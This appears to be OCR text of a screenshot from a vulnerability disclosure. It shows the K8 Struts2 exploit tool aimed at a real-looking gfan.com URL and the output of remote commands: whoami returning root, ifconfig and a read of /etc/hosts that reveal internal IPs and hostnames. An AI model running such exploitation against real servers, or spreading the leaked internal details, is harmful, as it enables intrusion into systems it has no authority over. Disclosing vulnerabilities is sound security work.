 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://test.gfan.com:8082/struts_spy/example/HelloWorld.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /etc/hosts 执行 保存结果 清空结果
★K8cmd-> whoami
root
★K8cmd-> ifconfig -a
eth0 Link encap:Ethernet HWaddr 00:1d:d8:b7:1d:e4
inet addr:10.8.8.177 Bcast:10.8.8.255 Mask:255.255.255.0
inet6 addr: fe80::21d:d8ff:feb7:1de4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:26922848 errors:0 dropped:0 overruns:0 frame:0
TX packets:16684624 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3177263336 (3.1 GB) TX bytes:7953220789 (7.9 GB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:185013 errors:0 dropped:0 overruns:0 frame:0
TX packets:185013 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:33298770 (33.2 MB) TX bytes:33298770 (33.2 MB)
★K8cmd-> cat /etc/hosts
127.0.0.1 localhost
10.8.8.177 host-177
10.8.8.169 svn.corp.gfan.com
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
www.wooyun.org